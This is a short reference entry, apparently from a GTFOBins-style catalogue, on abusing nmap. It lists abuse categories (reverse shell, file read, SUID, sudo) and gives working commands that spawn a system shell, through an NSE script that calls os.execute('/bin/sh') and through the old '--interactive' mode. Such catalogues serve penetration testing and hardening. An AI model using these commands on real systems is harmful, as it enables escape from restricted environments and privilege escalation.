 .. / nmap
Star 10,919
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read SUID Sudo
Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh